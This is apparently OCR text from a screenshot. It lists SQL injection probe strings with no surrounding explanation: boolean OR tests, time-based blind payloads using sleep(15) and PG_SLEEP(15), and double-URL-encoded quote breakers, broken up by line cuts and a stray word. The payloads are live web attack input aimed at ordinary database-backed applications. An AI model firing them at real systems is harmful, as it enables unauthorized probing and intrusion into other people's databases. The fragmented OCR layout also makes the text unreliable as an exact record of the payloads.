
6 or
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
'
-1" OR 5*5=26 or
"xA63RCsc"="
6 or
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
ysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
2522\'\"
-1' OR 5*5=25 or
'A035DPLC'='
-1' OR 5*5=25 or
'sc2r1auf'='
6 or
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
5 or
1-1)) OR 438=
'
(SELECT 438 FROM
PG_SLEEP(15))--
5 or
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=26 or
"THxIplqf"="